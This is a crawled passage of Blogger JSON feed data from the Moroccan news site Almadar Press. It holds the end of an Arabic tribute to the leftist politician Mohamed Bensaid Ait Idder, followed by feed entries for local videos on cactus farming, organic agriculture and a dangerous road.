text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eدخل المُوَشٓحُ السياسة من الباب الكبير للوطن : مقاوماً ومؤسساً لجيش التحرير ،ومثل جزءٍ كبير من مُجايليه الشباب قادته خيبات مابعد الإستقلال للمُعسكر التقدمي ،دفاعاً عن روح الحركة الوطنية وإستمراراً لحركة التحرير الشّعبية ،إختيارٌ صعبٌ ومُكلفٌ كان من السهل أن يجني من وراءه صاحبنا حُكماً نافذاً بالإعدام في ذروة القمع الستيني العارم ،ليجد نفسه بعد ذلك منفياً .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eهناك خارج الوطن \/الجغرافيا والأرض وفي قلب الوطن الفكرة والتاريخ ، ومن داخل إلتباسات ومراجعات وتناقضات الحركة التقدمية ،سيجد نفسه مؤسساً وقائداً لتيارٍ من تيارات اليسار الجديد ،رُفقة جيلٍ جديد من الشباب وجيلٍ جديد من الأحلام .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eمعهُم ،وبعد عودته بداية الثمانينات ،سيتحمل مسؤولية قيادة منظمة العمل الديمقراطي الشعبي ، كصيغة لما بعد الانتقال نحو الشرعية ،وكمدرسةٍ رائدة في النضال الديمقراطي واليساري المتجدد ،المسنود بطلائعية ثقافية وفكرية مِقدامة،وتجربة إعلامية مميزة ،ونفسٍ قومي لافتٍ ،وأذرعٍ مدنية ونسائية خلاقة .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eحينها سيبصم بنسعيد آيت يدر ،نائباً في البرلمان ،على شجاعةٍ ناذرةٍ ليطرح أسئلةً خارج سقف \"المرحلة\" والحدود المرسومة للإنتداب الإنتخابي ،تم سينخرط بكل قوة في تجربة الكتلة الديمقراطية ،قبل أن يعصف دستور 1996 بوحدة المنظمة ،ليدخل مساراً آخر بحثاً عن يسارٍ إشتراكيٍ وموحد ،قبل أن يجد نفسه ،مع دينامية 20فبراير 2011، مرافقاً لجيلٍ جديد من الشباب وجيلٍ جديد من الأحلام ،حيث نذكر جيداً رسالته لهؤلاء الشباب الذين فتحوا-على حد قوله- \"باب المغرب على مستقبل الكرامة\" ،والذين ساندهم بلا هوادة ،باعتباره\"الشيخ الذي لايزال يحلم بالأمل الجميل للشعب المغربي \".\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eخلال كل هذه المحطات ،وبرفقة هذه الأجيال الثلاثة الباحثة عن الحرية والديمقراطية ،سيظل الرجل ،نزيهاً عفيفاً وفياً لمبادئه واضحاً في إختيارته، غير قابلٍ للمساومة .\u003C\/div\u003E\u003Cdiv style=\"border: 0px none; padding: 0px; text-align: justify;\"\u003E\u003Cbr style=\"border: 0px none; margin: 0px; padding: 0px;\" \/\u003Eالسِي محمد بنسعيد : دُمت شامخاً\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/4351197158483833939\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/08\/blog-post_3.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/4351197158483833939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/4351197158483833939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2015\/08\/blog-post_3.html","title":"حسن طارق: الملك والمناضل وجها لوجه وبينهما سوء الفهم الطويل "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.almadarpress.com/feeds/posts/summary/-/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%20tv?max-results=3&alt=json-in-script&callback=bsrpGallery
body_size: 1800
content:
// API callback
bsrpGallery({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819"},"updated":{"$t":"2026-01-09T07:37:49.987-08:00"},"category":[{"term":"مدار دين و دنيا"},{"term":"مدار المتابعات"},{"term":"مدارالمتابعات"},{"term":"مدار دين ودنيا"},{"term":"مدارالمجتمع"},{"term":"مدارالمجتمع المدني"},{"term":"مدار  المتابعات"},{"term":"مدارالأخبار"},{"term":"مدار الرياضة"},{"term":"سلايد"},{"term":"مدار المجتمع المدني"},{"term":"عمود المدار"},{"term":"عمودالمدار"},{"term":"مدار الثقافة"},{"term":"مدار الرأي"},{"term":"مدار المجتمع"},{"term":"slider"},{"term":"مدارالنساء"},{"term":"مدار الراي"},{"term":"مدار المتابعان"},{"term":"rpslider"},{"term":"المدار tv"},{"term":"مدار المت"},{"term":"٨"}],"title":{"type":"text","$t":"المدار بريس - جريدة إلكترونية مغربية مستقلة"},"subtitle":{"type":"html","$t":"المدار بريس جريدة مغربية تهتم بالأخبار السياسية و الاقتصادية و اللإجتماعية و كل ما يهم القارء المغربي و العربي"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/summary\/-\/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1+tv?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/search\/label\/%D8%A7%D9%84%D9%85%D8%AF%D8%A7%D8%B1%20tv"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-8924435749048404389"},"published":{"$t":"2017-01-18T16:01:00.000-08:00"},"updated":{"$t":"2017-02-14T14:39:32.997-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المدار tv"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مدار  المتابعات"}],"title":{"type":"text","$t":"التصريح الذي خص به رئيس المجلس الاقليمي للمداربريس حول\u0026quot; طريق الموت ،سبت البريكيين\u0026quot;"},"summary":{"type":"text","$t":""},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/8924435749048404389\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/01\/blog-post_18.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8924435749048404389"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/8924435749048404389"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/01\/blog-post_18.html","title":"التصريح الذي خص به رئيس المجلس الاقليمي للمداربريس حول\u0026quot; طريق الموت ،سبت البريكيين\u0026quot;"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/38P3SRK7urI\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-6282419817388055601"},"published":{"$t":"2017-01-04T13:31:00.000-08:00"},"updated":{"$t":"2017-02-14T14:39:32.994-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المدار tv"}],"title":{"type":"text","$t":"عامل اقليم الرحامنة ،رفقة الكاتب العام لوزارة الفلاحة والصيد البحري بخصوص الصبار والزراعات البديلة"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/6282419817388055601\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/02\/blog-post_19.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6282419817388055601"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/6282419817388055601"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2017\/02\/blog-post_19.html","title":"عامل اقليم الرحامنة ،رفقة الكاتب العام لوزارة الفلاحة والصيد البحري بخصوص الصبار والزراعات البديلة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuGbKxD4gQbjVa2hIxZrdX0M5Q3E06RaEggSPnpgaFsXmBaCzMGrV34nSa6a2AGcNNtfvv_sxUHwbNFcHQu-jdrpKfgVsGQ-NTnJq6n10hdkkTeGQdCnMdagZLegOHa1jnvJt5qxLAK3s\/s72-c\/Sans+titre+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4914102286506307819.post-4029777019783487985"},"published":{"$t":"2016-12-30T04:00:00.000-08:00"},"updated":{"$t":"2017-02-14T14:39:32.989-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"المدار tv"}],"title":{"type":"text","$t":"فيديو : كلمة المدير الاقليمي للفلاحة على هامش اليوم الدراسي للصبار مع استعراض لتجربة الفلاحة \u0026quot;بيو\u0026quot; لاحد التعاونيات"},"summary":{"type":"text","$t":"على هامش اليوم الدراسي حول الذهب االاخضر (الصبار) \u0026nbsp;والمنظم تحت شعار فلاحة مستدامة في مواجهة التغيرات المناخية ، عبر المدير الاقليمي عن اهمية اليوم الدراسي والذي يسلط الضوء على مدى نجاعة وفعالية الزراعة البديلة باقليم الرحامنة ، كما نستعرض في خضم تغطيتنا بالصوت والصورة لاحد التجارب الناجحة بسكورة الحدرة والتي توضح لنا اهمية الزراعة بيو ومدى نجاحها بالاقليم."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.almadarpress.com\/feeds\/4029777019783487985\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.almadarpress.com\/2016\/12\/blog-post_30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/4029777019783487985"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4914102286506307819\/posts\/default\/4029777019783487985"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.almadarpress.com\/2016\/12\/blog-post_30.html","title":"فيديو : كلمة المدير الاقليمي للفلاحة على هامش اليوم الدراسي للصبار مع استعراض لتجربة الفلاحة \u0026quot;بيو\u0026quot; لاحد التعاونيات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/JtHwsRnqAAo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});